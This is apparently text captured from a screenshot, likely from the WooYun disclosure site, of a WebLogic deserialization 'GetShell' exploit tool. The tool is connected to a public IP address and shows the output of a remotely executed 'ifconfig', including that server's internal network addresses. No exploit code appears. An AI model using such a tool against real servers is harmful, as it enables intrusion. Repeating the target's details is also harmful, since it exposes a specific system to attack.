 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 202.108.199.95 Port: 80 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 9A:DD:6C:9B:42:25
inet addr:192.168.1.90 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::98dd:6cff:fe9b:4225/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3801547219 errors:0 dropped:0 overruns:0 frame:0
TX packets:8155620 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:615806722950 (573.5 GiB) TX bytes:10136253472 (9.4 GiB)
Interrupt:23
eth0:0 Link encap:Ethernet HWaddr 9A:DD:6C:9B:42:25
inet addr:192.168.102.92 Bcast:192.168.102.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:23
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:26 errors:0 dropped:0 overruns:0 frame:0
TX packets:26 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2376 (2.3 KiB) TX bytes:2376 (2.3 KiB)
www.wooyun.org
Connected!